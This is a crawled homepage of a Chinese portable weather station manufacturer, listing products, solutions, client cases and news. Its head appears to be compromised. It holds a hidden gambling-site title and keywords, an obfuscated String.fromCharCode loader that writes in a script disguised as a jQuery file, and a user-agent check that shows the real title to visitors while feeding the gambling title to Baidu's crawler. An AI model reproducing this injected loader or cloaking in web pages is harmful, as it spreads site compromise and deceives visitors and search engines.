

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.tienun.com/tag/st-zip
body_size: 12173
content:
<!DOCTYPE html>
<html>
<head><title>&#x56FD;&#x9645;&#x7C73;&#x5170;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;_(&#x5B98;&#x65B9;)&#x6700;&#x65B0;&#x4E0B;&#x8F7D;IOS/&#x5B89;&#x5353;&#x7248;/&#x624B;&#x673A;&#x7248;APP</title>
<meta name="keywords" content="&#22269;&#38469;&#31859;&#20848;&#20013;&#25991;&#23448;&#32593;&#19979;&#36733;&#44;&#31859;&#20848;&#20307;&#32946;&#24179;&#21488;&#32593;&#31449;"/>
<meta name="description" content="&#22269;&#38469;&#31859;&#20848;&#20013;&#25991;&#23448;&#32593;&#19979;&#36733;&#65292;&#23448;&#26041;&#25480;&#26435;&#26368;&#26032;&#73;&#79;&#83;&#12289;&#23433;&#21331;&#29256;&#26412;&#65292;&#25903;&#25345;&#25163;&#26426;&#31471;&#19979;&#36733;&#65292;&#23454;&#26102;&#26356;&#26032;&#29699;&#38431;&#21160;&#24577;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="便携式自动气象站_手持气象站_手持气象仪-山东风途物联网"}</script>
<meta charset="UTF-8" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta name="keywords" content="便携式气象站,便携式自动气象站,手持气象站,手持气象仪,手持式气象站,气象仪" />
<meta name="description" content="山东风途物联网致力于便携式气象站的研发生产，便携式自动气象站安装简单、手持式气象仪携带方便，手持式气象站轻便，手持气象仪便携，满足移动应急监测要求，深受消费者喜爱，欢迎来电咨询。" />
<link rel="stylesheet" type="text/css" href="/template/default/skin/css/common/layout.css"/>
<link rel="stylesheet" type="text/css" href="/template/default/skin/css/swiper.min.css"/>
<link rel="stylesheet" type="text/css" href="/template/default/skin/css/content.css"/>
<script src="/template/default/skin/js/jquery.js"></script>
<script src="/template/default/skin/js/swiper.min.js"></script>

<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.tienun.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.tienun.com">
<script type="text/javascript">uaredirect("//m.tienun.com");</script>
</head>
<body>
<div id="container">
<header id="gHeader">
<div class="heaCon container clearfix">
<div class="logo fl"><a href="//www.tienun.com"><img src="/template/default/skin/images/common/logo.png" alt="便携式自动气象站" /></a></div>
<div class="ipone fr pc"><strong>15689257565</strong></div>
<div class="menu sp"></div>
<nav id="gNavi" class="fr">
<ul class="clearfix">
<li class="on"><a href="/" title="网站首页">网站首页</a></li>
<li><a href="/cp/" title="产品中心">产品中心</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
<dd><a href="/bxsqx/" title="便携式气象站">便携式气象站</a></dd>
<dd><a href="/bxszd/" title="便携式自动气象站">便携式自动气象站</a></dd>
<dd><a href="/bxscz/" title="便携式车载气象站">便携式车载气象站</a></dd>
<dd><a href="/jyqxz/" title="野外气象监测系统">野外气象监测系统</a></dd>
<dd><a href="/scqxz/" title="手持气象站">手持气象站</a></dd>
<dd><a href="/gdnxz/" title="袖珍手持气象仪">袖珍手持气象仪</a></dd>
<dd><a href="/btqgs/" title="棒式全固态手持气象仪">棒式全固态手持气象仪</a></dd>
</dl>
</div>
</div>
</li>
<li><a href="/jjfa/" title="解决方案">解决方案</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
</dl>
</div>
</div>
</li>
<li><a href="/alzs/" title="客户案例">客户案例</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
</dl>
</div>
</div>
</li>
<li><a href="/spzx/" title="视频中心">视频中心</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
</dl>
</div>
</div>
</li>
<li><a href="/xw/" title="新闻中心">新闻中心</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
<dd><a href="/gs/" title="公司新闻">公司新闻</a></dd>
<dd><a href="/hy/" title="行业动态">行业动态</a></dd>
<dd><a href="/jishu/" title="技术文章">技术文章</a></dd>
</dl>
</div>
</div>
</li>
<li><a href="/gy/" title="关于我们">关于我们</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
<dd><a href="/cpzz/" title="产品资质">产品资质</a></dd>
<dd><a href="/ryzz/" title="企业荣誉">企业荣誉</a></dd>
<dd><a href="/jrft/" title="公司风采">公司风采</a></dd>
</dl>
</div>
</div>
</li>
<li><a href="/lxwm/" title="联系我们">联系我们</a>
<div class="drop">
<div class="list1 container clearfix">
<dl>
</dl>
</div>
</div>
</li>
</ul>
<div class="form1 sp"> 
</div>
</nav>
</div>
</header>
<section id="main">
<div class="bannerswiper">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><a href="//www.tienun.com/bxsqx/" title="便携式自动气象站"><img src="/static/upload/image/20220315/1647330437103837.jpg" alt="便携式自动气象站" /></a></div>
<div class="swiper-slide"><a href="//www.tienun.com/scqxz/" title="手持气象站"><img src="/static/upload/image/20220316/1647394716859282.jpg" alt="手持气象站" /></a></div>
</div>
<div class="swiper-pagination"></div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
</div>
<script>
var swiper = new Swiper(".bannerswiper .swiper-container", {
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
navigation: {
nextEl: ".bannerswiper .swiper-button-next",
prevEl: ".bannerswiper .swiper-button-prev",
},
pagination: {
el: ".swiper-pagination",
clickable: true,
renderBullet: function (index, className) {
return (
'<span class="' + className + '">' + (index + 1) + "</span>"
);
},
},
});
</script>
<div class="search">
<div class="container">
<div class="form">
<form action="/search/">
<input type="hidden" name="kwtype" value="0" />
<input class="stxt fl" type="text" name="keyword" value="" placeholder="请输入关键字"/>
<input class="sbtn fl ico" type="submit" value="" name="" />
</form>
</div>
<div class="tit">热销产品：
<a href="//www.tienun.com/scqxz/" title="手持气象仪">手持气象仪</a>
</div>
</div>
</div>
<div class="sec1 sec">
<div class="container">
<div class="title">
<h2>产品中心</h2>
<span></span>
<p>自主研发、设计、智造全流程掌控，技术标准与质量双重保障</p>
</div>
<div class="seCon">
<ul class="ul clearfix">
<li><a href="/bxsqx/" title="便携式气象站"><span></span><p>便携式气象站</p></a></li>
<li><a href="/bxszd/" title="便携式自动气象站"><span></span><p>便携式自动气象站</p></a></li>
<li><a href="/bxscz/" title="便携式车载气象站"><span></span><p>便携式车载气象站</p></a></li>
<li><a href="/jyqxz/" title="野外气象监测系统"><span></span><p>野外气象监测系统</p></a></li>
<li><a href="/scqxz/" title="手持气象站"><span></span><p>手持气象站</p></a></li>
<li><a href="/gdnxz/" title="袖珍手持气象仪"><span></span><p>袖珍手持气象仪</p></a></li>
<li><a href="/btqgs/" title="棒式全固态手持气象仪"><span></span><p>棒式全固态手持气象仪</p></a></li>
</ul>
<ul class="ul1 clearfix">
<li><a href="/scqxz/302.html" class="clearfix" title="超声波手持气象站">
<div class="text fl">
<h3>超声波手持气象站</h3>
<p>型号：FT-SQ5A</p>
<p>价格：9800元</p>
<p>超声波手持气象站又称超声波手持气象站、超声波手持气象测定仪，超声波手持式气象站自带显示屏，可实时显示检测数据，可实时监测空气温度、湿度、大气压力、风速、风向、海拔等。</p>
<span>查看详情</span></div>
<div class="pho fr"><img src="/static/upload/image/20220315/1647322603362875.png" alt="超声波手持气象站" /></div>
</a></li>
<li><a href="/btqgs/304.html" class="clearfix" title="棒式全固态手持气象仪">
<div class="text fl">
<h3>棒式全固态手持气象仪</h3>
<p>型号：FT-SQ7B</p>
<p>价格：50000元</p>
<p>手持气象仪内置大容量FLASH存储芯片可存储至少一年的气象数据；手持气象仪通用USB通讯接口，接入U盘导出数据，方便用户对气象数据的进一步处理分析。</p>
<span>查看详情</span></div>
<div class="pho fr"><img src="/static/upload/image/20221216/1671156096510593.jpg" alt="棒式全固态手持气象仪" /></div>
</a></li>
</ul>
<ul class="ul2 clearfix">
<li><a href="/bxsqx/279.html" class="clearfix" title="二要素便携式气象站">
<div class="text fl">
<h3>二要素便携式气象站</h3>
<p>型号：FT-BQX2</p>
<p>价格：6800元</p>
<p>二要素便携式气象站又称二要素风速风向仪，二要素移动气象站，二要素便携式气象站采用风速、风向一体式传感器，是一款便于携带，使用方便，测量精度高，集成多项气象要素的可移动观测系统。</p>
<span>查看详情</span></div>
<div class="pho fr"><img src="/static/upload/image/20241028/1730080608537421.jpg" alt="二要素便携式气象站" /></div>
</a></li>
<li><a href="/jyqxz/298.html" class="clearfix" title="野外气象监测系统">
<div class="text fl">
<h3>野外气象监测系统</h3>
<p>型号：FT-JQX10</p>
<p>价格：128000元</p>
<p>野外气象监测系统又称野外自动气象站、野外气象环境监测系统，野外气象监测系统是一款用于野外环境可以随意移动的气象环境监测系统，能够自动对所处环境的风速、风向、温度、湿度、气压、光照等气象要素进行监测。</p>
<span>查看详情</span></div>
<div class="pho fr"><img src="/static/upload/image/20220315/1647322258914141.png" alt="野外气象监测系统" /></div>
</a></li>
<li><a href="/bxszd/288.html" class="clearfix" title="五要素便携式自动气象站屏幕款">
<div class="text fl">
<h3>五要素便携式自动气象站屏幕款</h3>
<p>型号：FT-PQX5</p>
<p>价格：11800元</p>
<p>五要素便携式自动气象站屏幕款又称五要素便携式气象仪屏幕款，五要素便携式自动气象站屏幕款是一款带触摸屏的一体式气象站，可监测风速、风向、空气温度、湿度、大气压力5个气象要素。</p>
<span>查看详情</span></div>
<div class="pho fr"><img src="/static/upload/image/20241028/1730098067613139.jpg" alt="五要素便携式自动气象站屏幕款" /></div>
</a></li>
</ul>
</div>
<div class="more"><a href="/cp">查看更多</a></div>
</div>
</div>
<div class="sec2 sec">
<div class="title">
<h2>解决方案</h2>
<span></span>
<p>多维度参与上下游产业，积淀全面、专业的品牌实力，成就值得用户放心托付的系统解决方案服务商</p>
</div>
<div class="seCon">
<div class="solution-swiper">
<div class="swiper-wrapper">
<div class="item swiper-slide"><a href="/jjfa/653.html" class="box" title="野外气象监测系统解决方案"><img src="/template/default/skin/images/index/jjBG0.jpg" alt="野外气象监测系统解决方案"/>
<h5 class="sigle">野外气象监测系统解决方案</h5>
<div class="cont">
<h5>野外气象监测系统解决方案</h5>
<div class="des">野外气象监测系统解决方案野外气象监测系统是一种用于监测和记录大气、土壤和水环境等自然环境参数的设备。它可以实现野外环境气象数据的在线、自动化和高精度测量，为环境保护、能源和农业等领域的决策和研究提供有力支持。</div>
<i class="icon icon-more"></i></div>
</a></div>
<div class="item swiper-slide"><a href="/jjfa/650.html" class="box" title="手持式气象站解决方案"><img src="/template/default/skin/images/index/jjBG1.jpg" alt="手持式气象站解决方案"/>
<h5 class="sigle">手持式气象站解决方案</h5>
<div class="cont">
<h5>手持式气象站解决方案</h5>
<div class="des">手持式气象站解决方案手持式气象站是一种便携式的气象监测设备，具有多种用途、功能和参数，以下是它的解决方案——</div>
<i class="icon icon-more"></i></div>
</a></div>
<div class="item swiper-slide"><a href="/jjfa/335.html" class="box" title="手持气象仪解决方案"><img src="/template/default/skin/images/index/jjBG2.jpg" alt="手持气象仪解决方案"/>
<h5 class="sigle">手持气象仪解决方案</h5>
<div class="cont">
<h5>手持气象仪解决方案</h5>
<div class="des">FT-SQ5A是风途推出的手持气象仪，也叫作超声波手持式气象仪，通过利用超声波在空气中传播时间差来测量风速、风向，还可以实时监控空气温度、湿度、大气压力、风速、风向、海拔（选配）等参数信息……</div>
<i class="icon icon-more"></i></div>
</a></div>
<div class="item swiper-slide"><a href="/jjfa/334.html" class="box" title="手持气象站解决方案"><img src="/template/default/skin/images/index/jjBG3.jpg" alt="手持气象站解决方案"/>
<h5 class="sigle">手持气象站解决方案</h5>
<div class="cont">
<h5>手持气象站解决方案</h5>
<div class="des">手持气象站，又被称作手持气象仪，这是一款可手持的小型气象站，由于体积小，重量轻，因此携带方便，而且能实时采集多种气象要素……</div>
<i class="icon icon-more"></i></div>
</a></div>
</div>
</div>
<div class="swiper-button-next button-next"></div>
<div class="swiper-button-prev button-prev"></div>
</div>
<div class="more"><a href="/jjfa">查看更多</a></div>
</div>
<script>
if ($(window) > 768) {
var solutionSwiper = new Swiper(".solution-swiper", {
slidesPerView: 5,
autoplay: true,
loop: true,
navigation: {
nextEl: ".button-next",
prevEl: ".button-prev",
},
});
$(".solution-swiper").hover(
function () {
solutionSwiper.autoplay.stop();
},
function () {
solutionSwiper.autoplay.start();
}
);
}
</script>
<div class="sec4 sec">
<div class="container clearfix">
<div class="text title fl">
<h2> 山东风途物联网-便携式气象站先行者，<br />
始终追求精度与轻便的高度平衡</h2>
<span></span>
<p>山东风途物联网科技有限公司成立于2017年，注册资金1000万元，公司总部位于山东省潍坊市高新区光电路155号光电产业加速器（一期），公司致力于气象环境监测设备的研发、生产、销售、服务。
具有完整的生产链、实力雄厚的技术团队和全面的营销团队，自主研发生产的气象环境监测设备已广泛应用到气象监测、城市环境监测、风力发电、航海船舶、航空机场、桥梁隧道等领域，客户遍布全国各地，并取得了良好的社会效益和经济效益。山东风途物联网科技有限公司作为一家高新技术企业，始终坚持以市场为导向，以质量为根本的原则，秉承匠心精神，严谨、用心、坚持的态度，经过多年的技术沉淀积累与不断创新，客户涵盖全国的气象、矿业、农业、林业、水利水电、环保、科研等领域，并获得广大用户一致好评。定位：智慧气象环境监测设备供应商。愿景：以气象环境监测设备为载体打造创业孵化平台助力员工实现梦想。使命：始终坚持做高精度、客户喜爱的科技产品。价值观：开拓创新、持续增长、价值共生、数字协同。主营业务：气象站、便携式气象站、便携式自动气象站、手持气象站、手持气象仪、气象仪、手持式气象站、野外气象监测系统</p>
<a href="/gy">查看更多</a></div>
<div class="fr">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs01.jpg" alt="办公场景" /><div class="bg"></div><h3>办公场景</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs02.jpg" alt="办公场景" /><div class="bg"></div><h3>办公场景</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs03.jpg" alt="员工培训" /><div class="bg"></div><h3>员工培训</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs04.jpg" alt="圣诞福利" /><div class="bg"></div><h3>圣诞福利</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs05.jpg" alt="年会合影" /><div class="bg"></div><h3>年会合影</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs06.jpg" alt="中秋福利" /><div class="bg"></div><h3>中秋福利</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs07.jpg" alt="员工风采" /><div class="bg"></div><h3>员工风采</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs08.jpg" alt="销冠颁奖" /><div class="bg"></div><h3>销冠颁奖</h3></div>
<div class="swiper-slide"><img src="/template/default/skin/images/index/sygs09.jpg" alt="18年团建" /><div class="bg"></div><h3>18年团建</h3></div>
</div>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
</div>
</div>
<script>
var swiper = new Swiper(".sec4 .swiper-container", {
slidesPerView: 2,
autoplay: true,
spaceBetween: 40,
navigation: {
nextEl: ".sec4 .swiper-button-next",
prevEl: ".sec4 .swiper-button-prev",
},
loop: true,
});
</script>
<div class="sec3 sec">
<div class="title">
<h2>客户案例</h2>
<span></span>
<p>以专业的技术与贴心的服务为客户提供定制化、个性化、智能化的解决方案</p>
</div>
<div class="container">
<ul class="clearfix">
<li><span><img src="/template/default/skin/images/index/icon3.png" alt="拥有多项专利证书" /></span><p>拥有多项专利证书</p></li>
<li><span><img src="/template/default/skin/images/index/icon4.png" alt="高新技术企业认证" /></span><p>高新技术企业认证</p></li>
<li><span><img src="/template/default/skin/images/index/icon5.png" alt="ISO9001认证" /></span><p>ISO9001认证</p></li>
<li><span><img src="/template/default/skin/images/index/icon6.png" alt="与多家企业达成合作" /></span><p>与多家企业达成合作</p></li>
</ul>
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><a href="/alzs/105.html" title="管式土壤墒情监测站安装">
<div class="text"><span class="time">2024-01-17</span>
<h3>管式土壤墒情监测站安装</h3>
<p>土壤墒情监测仪，是一款以介电常数原理为基础的传感器。能够针对不同土层的土壤水分含量进行动态观测，而且是进行快速、准确、全面地观测，让人们实现对土壤的高度感知。</p>
<span class="mor">查看更多</span></div>
<div class="pho"><img src="/static/upload/image/20240117/1705476065230159.jpg" alt="管式土壤墒情监测站安装" /></div>
</a></div>
<div class="swiper-slide"><a href="/alzs/344.html" title="疏勒县自然环境监测站">
<div class="text"><span class="time">2024-01-17</span>
<h3>疏勒县自然环境监测站</h3>
<p>疏勒县自然环境监测站项目</p>
<span class="mor">查看更多</span></div>
<div class="pho"><img src="/static/upload/image/20220426/1650943079186065.jpg" alt="疏勒县自然环境监测站" /></div>
</a></div>
<div class="swiper-slide"><a href="/alzs/104.html" title="高智能全彩屏负氧离子监测系统项目落地">
<div class="text"><span class="time">2024-01-17</span>
<h3>高智能全彩屏负氧离子监测系统项目落地</h3>
<p>高智能全彩屏负氧离子监测系统是当前技术升级的体现，其整机采用先进的模组化设计，确保了高度的集成度和稳定性。该系统的标准化电器设计使其易于维护和升级，同时也增强了其可靠性和耐用性。</p>
<span class="mor">查看更多</span></div>
<div class="pho"><img src="/static/upload/image/20240117/1705475662641391.jpg" alt="高智能全彩屏负氧离子监测系统项目落地" /></div>
</a></div>
<div class="swiper-slide"><a href="/alzs/107.html" title="云南善能商贸采购一台六要素便携式气象站">
<div class="text"><span class="time">2021-06-04</span>
<h3>云南善能商贸采购一台六要素便携式气象站</h3>
<p>2022年4月7日，云南善能商贸有限公司采购我司一台六要素便携式气象站FT-BQX6，该产品可实时测量风速、风向、温度、湿度、气压、光学雨量等6个气象要素。</p>
<span class="mor">查看更多</span></div>
<div class="pho"><img src="/static/upload/image/20220418/1650261338822213.jpg" alt="云南善能商贸采购一台六要素便携式气象站" /></div>
</a></div>
</div>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
<script>
var swiper = new Swiper(".sec3 .swiper-container", {
slidesPerView: 3,
spaceBetween: 40,
navigation: {
nextEl: ".sec3 .swiper-button-next",
prevEl: ".sec3 .swiper-button-prev",
},
loop: true,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
});
</script> 
</div>
<div class="more"><a href="/alzs">查看更多</a></div>
</div>
<div class="sec5 sec">
<div class="title">
<h2>视频中心</h2>
<span></span>
<p>发明改变世界, 创新引领未来</p>
</div>
<div class="container">
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><a href="/spzx/847.html" title="便携式全自动气象站视频"><img src="/static/upload/image/20240531/1717144818854825.jpg" alt="便携式全自动气象站视频" /></a></div>
<div class="swiper-slide"><a href="/spzx/731.html" title="手持式气象站视频展示"><img src="/static/upload/image/20231013/1697187989143273.jpg" alt="手持式气象站视频展示" /></a></div>
<div class="swiper-slide"><a href="/spzx/723.html" title="碳纤维野外气象监测系统视频展示"><img src="/static/upload/image/20230913/1694597787115644.jpg" alt="碳纤维野外气象监测系统视频展示" /></a></div>
<div class="swiper-slide"><a href="/spzx/658.html" title="手持式气象站视频"><img src="/static/upload/image/20230608/1686216370766319.jpg" alt="手持式气象站视频" /></a></div>
<div class="swiper-slide"><a href="/spzx/651.html" title="风途便携式气象站视频讲解"><img src="/static/upload/image/20230530/1685439062859334.jpg" alt="风途便携式气象站视频讲解" /></a></div>
<div class="swiper-slide"><a href="/spzx/514.html" title="便携式气象站视频介绍"><img src="/static/upload/image/20221121/1669022427117219.jpg" alt="便携式气象站视频介绍" /></a></div>
</div>
<div class="swiper-pagination"></div>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
<script>
var swiper = new Swiper(".sec5 .swiper-container", {
slidesPerView: 3,
spaceBetween: 30,
centeredSlides: true,
loop: true,
pagination: {
el: ".sec5 .swiper-pagination",
clickable: true,
},
navigation: {
nextEl: ".sec5 .swiper-button-next",
prevEl: ".sec5 .swiper-button-prev",
},
});
</script> 
</div>
<div class="more"><a href="/spzx">查看更多</a></div>
</div>
<div class="sec6 sec">
<div class="title">
<h2>新闻资讯</h2>
<span></span>
<p>第一时间关注我们的最新资讯，了解我们的最新动态！</p>
</div>
<div class="container">
<ul class="list">
<li class="on"><a href="/gs" title="公司新闻">公司新闻</a></li>
<li><a href="/hy" title="行业动态">行业动态</a></li>
<li><a href="/jishu" title="技术文章">技术文章</a></li>
</ul>
<div class="tab">
<div class="box clearfix">
<ul class="fl clearfix">
<li><a href="/gs/851.html" title="便携式风速仪厂家推荐">
<div class="pho"><img src="/static/upload/image/20240612/1718184252144395.jpg" alt="便携式风速仪厂家推荐" /></div>
<div class="text">
<h3>便携式风速仪厂家推荐</h3>
<p>便携式风速仪采取手持式设计，内置先进的超声波传感器，提供高精准度的风速测量。</p>
<span>了解更多</span></div>
</a></li>
<li><a href="/gs/691.html" title="国产便携式自动气象站公司推荐">
<div class="pho"><img src="/static/upload/image/20230726/1690351239128910.jpg" alt="国产便携式自动气象站公司推荐" /></div>
<div class="text">
<h3>国产便携式自动气象站公司推荐</h3>
<p>国产便携式自动气象站公司推荐，风途科技是一家专业研发、生产及销售气象仪器的高科技企业。主要产品有便携式气象站、手持气象站等，并提供各种配套服务。本公司的产品广泛应用于农业气象观测、交通行业和林业监测以及环境监测中，可为用户提供实时数据采集与处理服务，具有可靠稳定的性能，在国内拥有众多客户。</p>
<span>了解更多</span></div>
</a></li>
</ul>
<div class="fr">
<dl class="clearfix">
<dt> <a href="/gs/594.html" title="小型便携式自动气象站系统价格是多少？"><strong>10</strong><span>2023-03</span></a></dt>
<dd> <a href="/gs/594.html" title="小型便携式自动气象站系统价格是多少？">
<h3>小型便携式自动气象站系统价格是多少？</h3>
<p>小型便携式自动气象站系统价格是多少？小型便携式自动气象站系统主要用于农业生产、气象监测以及气象预报等方面。在我国，小型便携式自动气象站系统主要用于防灾减灾、体育气象监测这样的临时性场景。该产品采用模块化设计，可根据不同的需要进行扩展。目前国内市场上有很多厂家在销售这类产品，根据自己的实际情况进行选择。那么小型便携式自动站系统价格是多少呢？下面我们来了解一下吧！</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt> <a href="/gs/586.html" title="便携式小型自动气象站厂家推荐"><strong>28</strong><span>2023-02</span></a></dt>
<dd> <a href="/gs/586.html" title="便携式小型自动气象站厂家推荐">
<h3>便携式小型自动气象站厂家推荐</h3>
<p>便携式小型自动气象站厂家推荐，风途科技是一家专业从事研发销售为一体的综合性企业，公司成立至今一直秉承着”诚信经营，质量第一“的理念。产品畅销全国各地并远销东南亚，中东以及欧美等地区。公司拥有先进完善的生产工艺及检测设备。欢迎广大新老客户来电咨询！</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt> <a href="/gs/562.html" title="户外便携式气象站厂家推荐"><strong>18</strong><span>2023-01</span></a></dt>
<dd> <a href="/gs/562.html" title="户外便携式气象站厂家推荐">
<h3>户外便携式气象站厂家推荐</h3>
<p>户外便携式气象站厂家推荐，风途科技是一家专业从事气象观测产品研发生产销售服务的高新技术企业。公司成立以来一直秉承着“诚信务实创新高效”的经营理念，凭借良好的产品质量赢得了市场的广泛认可。目前已成为便携式气象站的供应商之一，并拥有一支经验丰富且富有活力的研发团队。</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt> <a href="/gs/561.html" title="口碑好的便携式气象站厂家推荐"><strong>17</strong><span>2023-01</span></a></dt>
<dd> <a href="/gs/561.html" title="口碑好的便携式气象站厂家推荐">
<h3>口碑好的便携式气象站厂家推荐</h3>
<p>口碑好的便携式气象站厂家推荐，风途科技是一家专业从事气象站产品的公司，集研发生产销售于一体。目前市场上风途牌气象站设备种类齐全质量可靠价格优惠。本公司一直秉承着“以客户为中心、质量第一、信誉第一”的原则来经营和服务客户！欢迎广大新老客户来电咨询！</p>
</a></dd>
</dl>
</div>
</div>
<div class="box clearfix">
<ul class="fl clearfix">
<li><a href="/hy/910.html" title="手持自动气象站的优势很多"><div class="pho"><img src="/static/upload/image/20241204/1733301735867813.jpg" alt="手持自动气象站的优势很多" /></div>
<div class="text">
<h3>手持自动气象站的优势很多</h3>
<p>手持自动气象站的优势很多。</p>
<span>了解更多</span> </div>
</a></li>
<li><a href="/hy/909.html" title="借助便携式气象仪，发展体育行业"><div class="pho"><img src="/static/upload/image/20241202/1733127859149797.jpg" alt="借助便携式气象仪，发展体育行业" /></div>
<div class="text">
<h3>借助便携式气象仪，发展体育行业</h3>
<p>在赛事筹备阶段，便携式气象仪为组织者提供多方面支持。</p>
<span>了解更多</span> </div>
</a></li>
</ul>
<div class="fr">
<dl class="clearfix">
<dt><a href="/hy/908.html" title="便携式移动气象站的应用场景"><strong>28</strong> <span>2024-11</span></a></dt>
<dd><a href="/hy/908.html" title="便携式移动气象站的应用场景">
<h3>便携式移动气象站的应用场景</h3>
<p>技术的进步为便携式移动气象站提供了有力支撑。</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/hy/907.html" title="手持气象站与传统气象站的区别"><strong>26</strong> <span>2024-11</span></a></dt>
<dd><a href="/hy/907.html" title="手持气象站与传统气象站的区别">
<h3>手持气象站与传统气象站的区别</h3>
<p>手持气象站与传统气象站存在明显区别。</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/hy/906.html" title="风途旗下手持气象站介绍"><strong>22</strong> <span>2024-11</span></a></dt>
<dd><a href="/hy/906.html" title="风途旗下手持气象站介绍">
<h3>风途旗下手持气象站介绍</h3>
<p>风途旗下手持气象站功能多样且便携。像 FT-SQ5 能测风向、风速、温湿度、大气压等要素，数据存储与传输便捷，屏幕可实时显示数据，采用精密传感与低功耗设计，小巧易携带。</p>
</a></dd>
</dl>
<dl class="clearfix">
<dt><a href="/hy/905.html" title="适合短期气象观测的手持自动气象站"><strong>20</strong> <span>2024-11</span></a></dt>
<dd><a href="/hy/905.html" title="适合短期气象观测的手持自动气象站">
<h3>适合短期气象观测的手持自动气象站</h3>
<p>自动气象站的种类繁多，在气象观测领域有着重要地位。</p>
</a></dd>
</dl>
</div>
</div>
<div class="box clearfix">
<ul class="fl clearfix">
<li><a href="/jishu/365.html" title="小型便携式自动气象站的优点">
<div class="pho"><img src="/static/upload/image/20220527/1653635685144898.jpg" alt="小型便携式自动气象站的优点" /></div>
<div class="text">
<h3>小型便携式自动气象站的优点</h3>
<p>小型便携式自动气象站，是目前在野外观测中普遍采用的一种仪器。它具有轻便灵活、性能可靠等优点，可用于对气象进行连续监测，并能与计算机联网实现遥传功能，为气象现代化建设提供重要的技术支持。</p>
<span>了解更多</span> </div>
</a></li>
<li><a href="/jishu/364.html" title="便携式气象站你了解多少？">
